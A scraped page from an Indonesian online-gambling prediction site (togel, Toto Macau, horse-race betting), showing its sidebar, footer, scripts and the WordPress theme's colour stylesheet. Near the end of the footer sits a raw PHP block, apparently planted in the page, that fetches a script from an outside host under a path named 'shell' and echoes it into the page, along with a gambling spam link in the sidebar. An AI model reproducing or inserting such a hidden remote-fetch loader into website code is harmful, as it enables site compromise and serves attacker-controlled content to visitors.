</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://shoji-shop.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://shoji-shop.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://shoji-shop.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://shoji-shop.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shoji-shop.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657p1-2ysgi-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/" title="Permalink to: Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh"> Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657ry-cqj4b-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/" title="Permalink to: Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain"> Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657ux-ox1ie-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/" title="Permalink to: Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini"> Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657xv-wjhq8-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/" title="Permalink to: Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna"> Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                <p class="site-description-footer">Prediksi Akurat Togel Toto Macau</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                   <div class="col-md-12 text-center">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://shoji-shop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shoji-shop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shoji-shop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4547e3efedd748398d2e586b4682baef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shoji-shop.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9
body_size: 4948
content:
:root {
  --pri-color: #0025ff;
  --head-color: #212121;
  --stext-color: #000;
  --text-color: #718096;
  --wtext-color: #fff;
  --bg-color: #fff;
  --box-color: #fff;
  --border-color: #e2e8f0;
  --wrap-color: #eff2f7;
}
::selection {
	color: white;
	background: var(--pri-color);
}
input[type="search"]:focus, textarea:focus{
	color: var(--text-color);
}
.comment-form-comment textarea{
	color: var(--text-color);
}
.edit-link a {
	color: var(--pri-color);
}
.wrapper {
    background-color: var(--wrap-color);
}
.wd-back { 
	background: var(--box-color);
}
.navbar-toggler:hover, .navbar-toggler::focus {
	background-color: var(--pri-color);
}
/*==================== topbar ====================*/
.switch input:checked + .slider{
  background: #ccc;
}
.bs-head-detail {
    background: #0F1012; 
}
.bs-head-detail .info-left li a , .bs-head-detail li a i, .bs-head-detail .info-right li a {
	color: #fff;
}
.bs-head-detail .top-date {
	background: var(--pri-color);
	color: #fff;
}
.bs-head-detail .top-date .time {
	background: var(--pri-color);
	color: #fff;
}
/*==================== default header ====================*/
.bs-default .bs-header-main .inner {
    background-color: transparent;
}
.bs-default .navbar-wp .navbar-nav > li > a {
    color: #fff;
}
.bs-default .navbar-wp .navbar-nav > li > a:hover, .bs-default .navbar-wp .navbar-nav > li > a:focus {
    color: #fff;
}
.bs-default .bs-head-detail {
	background: #0F1012;
}
.bs-default .navbar-collapse ul {
	background: var(--pri-color);
}
.navbar-wp .dropdown-menu {
	background: var(--bg-color);
}
.navbar-wp .dropdown-menu > li > a {
	background: var(--box-color);
	color: var(--text-color);
}
.navbar-wp .dropdown-menu > li > a:hover,
.navbar-wp .dropdown-menu > li > a:focus  {
	background: var(--pri-color);
	color: white;
}
.navbar-wp .dropdown-menu.searchinner [type=submit] {
	background: var(--pri-color);
	color: #fff;
}
.navbar-wp .dropdown-menu.searchinner .btn:hover {
	background-color: #0F1012;
	color: #fff;
}
.right-nav a::after {
	background: #0F1012;
}
.right-nav a, .switch .slider::before{
	background: var(--pri-color);
	color: #fff;
}
.right-nav a:hover, .right-nav a:focus { 
	color: #fff;
} 
/*==================== Theme Menu ====================*/
/**Category Color **/
a.category-color-1{background: #1151d3; color: #fff}
a.category-color-2{background: #feb236; color: #fff}
a.category-color-3{background: #622569; color: #fff}
a.category-color-4{background: #82b74b; color: #fff}

.bs-blog-category a:hover{color: #fff;}

.bs-blog-category a:focus{color: #fff;}


/*==================== Body & Global ====================*/
body {
	color: var(--text-color);
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
	color: var(--text-color);
	border-color: #eef3fb;
}
.form-control:hover, textarea:hover, input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
	border-color: var(--pri-color);
	color: var(--text-color);
}
input[type="submit"], button {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
input[type="submit"]:hover, button:hover,input[type="submit"]:focus, button:focus {
	background: #0F1012;
	border-color: #0F1012;
	color: #fff;
}
a {
	color: var(--pri-color);
}
a:hover, a:focus {
	color: var(--head-color);
}
.wp-block-calendar tbody td{
	color: var(--text-color);
}
.bs-error-404 h1 i {
	color: var(--pri-color);
}
.grey-bg {
	background: #f4f7fc;
}
.bs .swiper-button-prev, .bs .swiper-button-next, .woocommerce-product-gallery .flex-direction-nav .flex-prev, .woocommerce-product-gallery .flex-direction-nav .flex-next {
	background: #0F1012;
	color: #fff;
}
.bs .swiper-button-prev:hover, .bs .swiper-button-next:hover, .woocommerce-product-gallery .flex-direction-nav .flex-prev:hover, .woocommerce-product-gallery .flex-direction-nav .flex-next:hover  {
	background: var(--pri-color);
	color: #fff;
}
.bs-social li .fa-facebook-f, .bs-social li .fa-facebook, .facebook {
  background: #135CB6;
  color: #fff;
}
.bs-social li .fa-twitter, .twitter {
  background: #00ACED;
  color: #fff;
}
.bs-social li .fa-x-twitter {
  background: #222;
  color: #fff;
}
.x-twitter{
	background: #333;
}
.bs-social li .fa-linkedin, .linkedin {
  background: #0078ca;
  color: #fff;
}
.bs-social li .fa-telegram, .telegram {
  background: #0088cc;
  color: #fff;
}
.bs-social li .fa-instagram, .instagram {
	background: radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%);
}
.bs-social li .fa-youtube, .youtube  {
  background: #cd201f;
  color: #fff;
}
.bs-social li .fa-pinterest, .pinterest {
  background: #bd081c;
  color: #fff;
}
.bs-social li .fa-dribbble, .dribbble {
  background: #ea4c89;
  color: #fff;
}
.bs-social li .fa-whatsapp, .whatsapp {
    background: #1FB381;
    color: #fff;
}
.bs-social li .fa-reddit, .reddit{
	background: #ff4500;
	color: #fff;
}
.bs-social li .fa-discord, .discord{
	background: #404eed;
	color: #fff;
}

.bs-social li .fa-print, .print-r{
	background: #000;
	color: #fff;
}
.envelope {
	background: var(--pri-color);
    color: #fff;
}
.post-share-icons {
	border-color:var(--border-color);
}
.post-share-icons a {
	color: #fff;
}
.bs-social li i {
  background: var(--pri-color);
  color: #fff;
}
.bs-social li i::after {
  background: #0F1012;
}
.bs-widget .bs-widget-tags a{
	color: var(--text-color);
    background: transparent;
    border-color: #E0E0E0;
}
.bs-widget .bs-widget-tags a:hover, .bs-widget .bs-widget-tags a:focus{
	color: #fff;
    background: var(--pri-color);
    border-color: var(--pri-color);
}
.tabarea-area .nav-tabs .nav-link {
	background: var(--bg-color);
	color: var(--text-color);
	border-color: #eee;
}
.tabarea-area .nav-tabs .nav-link:hover,.tabarea-area .nav-tabs .nav-link:focus, 
.tabarea-area .nav-tabs .nav-link.active {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.bs-widget.promo {
	background-color: #eee;
}
.bs-widget.promo:hover .text::before{
	border-top-color: var(--pri-color);
    border-right-color: var(--pri-color);
}
.bs-widget.promo:hover .text::after{
	border-bottom-color: var(--pri-color);
    border-left-color: var(--pri-color);
}
.bs-widget.promo .inner-content {
    background: rgba(0, 0, 0, 0.1);
}
.bs-widget.promo:hover .inner-content {
    background: rgba(0, 0, 0, 0.8);
}
.bs-widget.promo h5 a { 
	color: var(--head-color);
    background: var(--bg-color);
}
.bs-widget.promo:hover h5 a, .bs-widget.promo h5 a:focus { 
	background: var(--pri-color);
	color: #fff;
}
.bs_model .modal-content {
	background-color: var(--box-color);
}
/*==================== widget latest ====================*/
.bs-slide.overlay:before {
    background: rgba(0, 0, 0, 0.6);
}
.bs-slide .inner .title a {
	color: #fff;
}
.bs-slide .inner .title a:hover, .bs-slide .inner .title a:focus {
	color: var(--pri-color);
}
.bs-slide.one .bs-blog-meta, .bs-slide.one .bs-blog-meta a, .bs-slide.one .bs-blog-meta span:before {
	color: #fff;
}
.bs-slide.two .inner .title a, .bs-slide.three .inner .title a {
	color: #000;
}
.bs-slide.two .inner::after, .bs-slide.three .inner::after { 
	background: #fff;
}
/*==================== widget Title ====================*/
.bs-widget {
	background: var(--bg-color);
}
.bs-widget-title { 
    border-color: #d7d7d7;
}
.bs-widget-title .title{
	color: var(--head-color); 
}
.bs-widget-title .title:before {
    background: var(--pri-color);
} 
.bs-widget-title.three .title:after {
    background: #f00;
}
.bs-widget-title.two .title {
	background: var(--pri-color);
	color: #fff;
}
.widget_block h2:before, footer .wp-block-heading::before { 
    background: var(--pri-color);
} 
.wp-block-search__label:before { 
    background: var(--pri-color);
}
/*==================== featured tab widget ====================*/
.featured-tab-widget .nav-link.active, .featured-tab-widget .nav-link:hover, .featured-tab-widget .nav-link:focus {
    color: var(--pri-color);
}
.featured-tab-widget .nav-link {
    color: #0F1012;
}
/*----- Featured-post -----*/
.featured-widget-content .small-post {
	border-bottom-color: var(--border-color);
}
/*==================== Blog ====================*/
.small-post  {
	background: var(--box-color);
}
.small-post .title a {
	color: var(--head-color);
}
.small-post .title a:hover, .small-post .title a:focus {
	color: var(--pri-color);
}
/*==================== Blog ====================*/
.bs-blog-post {
	background: var(--box-color);
}
.bs-blog-post .small {
    color: var(--text-color);
}
.bs-blog-post .bs-header .btitle, .bs-blog-post .bs-header .btitle a {
	color: var(--head-color);
}
.bs-blog-post .bs-header .bs-read{
	color: #f56565;
}
.bs-blog-post .small .wp-block-button a {
    color: #fff;
}
.bs-blog-post .small .wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:focus {
    background: transparent;
    border: 2px solid #32373c;
    color: var(--head-color);
}
.featured-image-caption{
	background-color: #343a40 ;
	color: #f8f9fa;
}
.page-links a:hover, .single-nav-links a:hover, .single-nav-links .post-page-numbers.current{
	background: var(--pri-color);
	color: #fff;
}
.page-links a:hover, .single-nav-links a:hover, .single-nav-links .post-page-numbers.current:hover{
	color: #fff;
}
.bs-blog-post.two .small {
    background: var(--box-color);
    color: var(--text-color);
}
.bs-blog-post.three .title a {
	color: #fff;
}
.bs-blog-post.three .bs-blog-meta a, .bs-blog-post.three .bs-blog-meta span,
.bs-blog-post.three .bs-blog-meta span:before {
    color: #fff;
}
.bs-blog-post.four .small {
    background-color: var(--box-color);
}
.bs-blog-post .bs-header .bs-blog-date {
	color: var(--text-color);
}
.bs-blog-post .bs-header .tag-links, .tag-links a {
	color: var(--text-color);
}
.bs-blog-post .single .nav-links {
    background: var(--border-color);
}
.recentarea-slider .small-post  {
	border-color: #d7d7d7;
}
.bs-widget .bs-author h4{
	color: var(--head-color);
}
.bs-widget .bs-author {
	color: var(--text-color);
}
.bs-blog-thumb .bs-blog-inner.two::after {
     background-color: transparent; 
}
.bs-blog-thumb .bs-blog-inner .title, .bs-blog-thumb .bs-blog-inner .title a{
	color: var(--head-color);
}
.bs-blog-thumb .bs-blog-inner .title:hover, .bs-blog-thumb .bs-blog-inner .title a:hover, .bs-blog-thumb .bs-blog-inner .title a:focus{
	color: var(--pri-color);
}
.bs-blog-thumb .bs-blog-inner.two .title, .bs-blog-thumb .bs-blog-inner.two .title a {
    color: var(--bg-color);
}
.bs-blog-inner.two .bs-blog-category a {
    color: var(--wrap-color);
}
.bs-blog-category:before {
    background: var(--pri-color);
}

.bs-blog-post .title, .bs-blog-post .title a {
	color: var(--head-color);
}
.bs-blog-post .title a:hover, .bs-blog-post .title a:focus, .bs-blog-post .title a:hover, .bs-blog-post .title a:focus {
	color: var(--pri-color);
}
.bs-blog-meta, .bs-blog-meta a{
	color: var(--text-color);
}
.bs-blog-meta a:hover, .bs-blog-meta a:focus{
	color: var(--pri-color);
}
.bs-info-author-block {
	background: var(--box-color);
}
.bs-info-author-block .title a, .bs-info-author-block .title {
   color: var(--head-color);
}
.bs-info-author-block .title a:hover, .bs-info-author-block .title a:focus {
   color: var(--pri-color);
}
.edit-link .post-edit-link:hover{
	color: var(--pri-color);
}
.comment-author a, .comment-metadata time{
	color: var(--head-color);
}
.comments-area .reply a {
	color: #fff;
    background: var(--pri-color);
    border-color: var(--pri-color);
}
.comments-area .reply a:hover, .comments-area .reply a:focus {
	color: #fff;
    background: #0F1012;
    border-color: #0F1012;
}
blockquote {
	background: var(--border-color);
    border-color: var(--pri-color);
}
.wp-block-quote{
	border-color: var(--pri-color);
}
blockquote::before {
	color: var(--pri-color);
}
blockquote p {
	color: var(--head-color);
}
blockquote p {
	color: var(--head-color);
}
blockquote + p a:hover {
	color: var(--head-color);
}
.bs-widget .bs-author img.rounded-circle {
    border-bottom-color: var(--pri-color);
    border-left-color: var(--pri-color);
    border-top-color: #e5e5e5;
    border-right-color: #e5e5e5;
}
.widget_block h2 {
	color: var(--head-color);
	border-color: #d7d7d7;
}
.wp-block-tag-cloud a {
	color: var(--text-color);
    background: var(--box-color);
    border-color: #d7d7d7;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.widget_block .wp-block-search__button{	
	background:  var(--pri-color);
	border-color: var(--border-color);
	color: #fff ;
}
.widget_block .wp-block-search__button:hover{	 
	border-color: var(--border-color); 
}
form.search-form .search-submit{
	border-color: var(--border-color); 
}
.wp-block-file *+.wp-block-file__button {
    color: #fff;
	background: var(--pri-color);
}
/*==================== Sidebar ====================*/
.bs-sidebar .bs-widget {
	background: var(--box-color);
	border-color: #d7d7d7;
}
.bs-sidebar .bs-widget ul li {
    border-color: var(--border-color);
    color: var(--text-color);
}
.wp-block-latest-comments li{
	border-color: var(--border-color);
}
.bs-sidebar .bs-widget ul li a {
	color: var(--text-color);
}
.bs-sidebar .bs-widget ul li a:hover, .bs-sidebar .bs-widget ul li a:focus {
	color: var(--pri-color);
}
.bs-sidebar .bs-widget ul.bs-social li a {
	color: #fff;
}
.bs-sidebar .bs-widget .bs-widget-tags a, .bs-sidebar .bs-widget .tagcloud a {
	color: var(--text-color);
    background: var(--border-color);
	border-color: #E0E0E0;
}
.bs-sidebar .bs-widget .bs-widget-tags a:hover, .bs-sidebar .bs-widget .tagcloud a:hover, .bs-sidebar .bs-widget .bs-widget-tags a:focus, .bs-sidebar .bs-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.bs-sidebar .bs-widget.widget_search .btn {
	background: var(--pri-color);
	color: #fff; 
	border-color: #e5e7eb;
}
.bs-sidebar .bs-widget.widget_search .btn:hover, .bs-sidebar .bs-widget.widget_search .btn:focus  {
	color: #fff;
	background: #0F1012;
	border-color: #0F1012;
}
